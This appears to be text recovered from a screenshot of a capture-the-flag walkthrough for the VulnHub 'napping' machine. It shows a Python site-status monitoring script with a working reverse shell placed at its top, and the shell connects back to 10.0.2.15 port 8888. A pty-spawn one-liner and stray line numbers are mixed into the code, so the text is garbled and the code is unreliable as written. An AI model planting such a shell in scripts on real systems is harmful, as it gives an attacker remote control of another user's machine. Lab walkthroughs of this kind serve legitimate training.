 ...~/Desktop/vulnhub/napping
daniel@napping: ~
import socket, subprocess, os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.2.15",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
8 os.dup2(s.fileno(),2)
from datetime import datetime
import requests
11 python3 -c 'import pty;pty.spawn("/bin/bash")'
now = datetime.now()
13 export SHELL=/bin/bash
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()